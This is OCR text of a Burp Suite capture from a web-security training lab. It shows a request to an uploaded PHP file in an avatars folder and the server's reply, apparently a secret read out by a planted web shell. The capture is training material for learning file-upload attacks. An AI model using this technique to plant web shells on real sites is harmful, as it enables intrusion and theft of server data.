 Request
Pretty Raw Hex \n
1 GET /files/avatars/testploit.php HTTP/2
2 Host:
0a34004403ebc57c8786b754001900b5.web-security-academy.ne
t
3 Cookie: session=K3QGwiSMZaxmkY479aXW7fcgS9HmwrSk
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*
/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a34004403ebc57c8786b754001900b5.web-security-ac
ademy.net/my-account
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Fri, 29 Sep 2023 00:29:07 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 YwHRqXhwLybo8dwy1pSNyiDZ4RXwkypU
Search 0 highlights
Done